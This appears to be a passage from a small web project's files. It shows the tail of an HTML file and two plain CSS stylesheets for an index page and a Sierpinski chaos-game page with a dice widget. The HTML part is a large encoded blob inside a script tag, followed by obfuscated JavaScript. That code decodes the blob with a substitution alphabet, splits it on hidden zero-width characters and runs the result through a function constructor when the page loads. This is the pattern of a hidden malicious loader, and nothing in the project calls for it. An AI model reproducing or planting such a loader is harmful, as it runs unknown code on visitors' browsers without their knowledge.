A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
<file: css/styleIndex.css>
:root {
  --bg:#faf9f7;
  --card:#ffffff;
  --border:#e8e4df;
  --text:#3a3530;
  --muted:#9c9590;
  --accent:#b5a0d8;
}

*{box-sizing:border-box;margin:0;padding:0;}

body{
  background:var(--bg);
  font-family:'DM Sans',sans-serif;
  color:var(--text);
  padding:2rem;
}

/* HEADER */
header{
  max-width:900px;
  margin:auto;
  margin-bottom:2.5rem;
}

h1{
  font-family:'DM Serif Display',serif;
  font-size:2.2rem;
}

.subtitle{
  color:var(--muted);
  margin-top:5px;
}

/* GRID */
.grid{
  max-width:900px;
  margin:auto;
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(260px,1fr));
  gap:1.5rem;
}

/* CARD */
.card{
  background:var(--card);
  border:1px solid var(--border);
  border-radius:16px;
  padding:1.4rem;
  display:flex;
  flex-direction:column;
  gap:10px;
  transition:.15s;
}

.card:hover{
  transform:translateY(-4px);
  border-color:var(--accent);
}

/* CARD CONTENT */
.card-title{
  font-weight:500;
  font-size:1.1rem;
}

.card-desc{
  font-size:.85rem;
  color:var(--muted);
}

.tag{
  font-size:.7rem;
  background:var(--bg);
  border:1px solid var(--border);
  border-radius:6px;
  padding:2px 6px;
  width:max-content;
}

.btn{
  margin-top:auto;
  text-align:center;
  padding:0.45rem;
  border-radius:8px;
  text-decoration:none;
  font-size:.85rem;
  background:var(--accent);
  color:white;
}

/* FOOTER */
footer{
  margin-top:3rem;
  text-align:center;
  font-size:.75rem;
  color:var(--muted);
}
</file>
<file: css/styleSierpinski.css>
:root {
  --bg:#faf9f7;
  --surface:#ffffff;
  --border:#e8e4df;
  --text:#3a3530;
  --muted:#9c9590;
  --accent:#b5a0d8;
}

*{box-sizing:border-box;margin:0;padding:0;}

body{
  background:var(--bg);
  font-family:'DM Sans',sans-serif;
  height:100vh;
}

/* LAYOUT */
.layout{
  display:flex;
  height:100vh;
}

/* SIDEBAR */
.sidebar{
  width:260px;
  background:var(--surface);
  border-right:1px solid var(--border);
  padding:1.5rem;
  display:flex;
  flex-direction:column;
  gap:1.5rem;
}

.sidebar h1{
  font-family:'DM Serif Display',serif;
  font-size:1.4rem;
}

.subtitle{
  font-size:.75rem;
  color:var(--muted);
}

/* STATS */
.stats{
  display:flex;
  flex-direction:column;
  align-items:center;
  gap:1rem;
}

.stat-value{
  font-size:2rem;
  font-weight:300;
}

/* DADO :D */
#dice-svg{
  width:70px;
  height:70px;
  cursor:pointer;
}

.die-face{
  fill:var(--bg);
  stroke:var(--border);
  stroke-width:2;
}

.dot{fill:var(--text);}

/* CONTROLS */
.controls{
  display:flex;
  flex-direction:column;
  gap:10px;
}

.btn{
  font-size:.85rem;
  padding:.5rem;
  border-radius:8px;
  border:1px solid var(--border);
  background:var(--bg);
  cursor:pointer;
}

.btn-primary{
  background:var(--accent);
  color:#fff;
}

.speed-wrap{
  display:flex;
  flex-direction:column;
  gap:5px;
  margin-top:10px;
}

input[type="range"]{
  width:100%;
}

/* CANVAS */
.main{
  flex:1;
  display:flex;
  justify-content:center;
  align-items:center;
}

canvas{
  width:90%;
  max-width:800px;
  border-radius:16px;
  border:1px solid var(--border);
  background:#f5f2ee;
}

/* FOOTER */
footer{
  position:absolute;
  bottom:10px;
  left:50%;
  transform:translateX(-50%);
  font-size:.7rem;
  color:var(--muted);
}
</file>
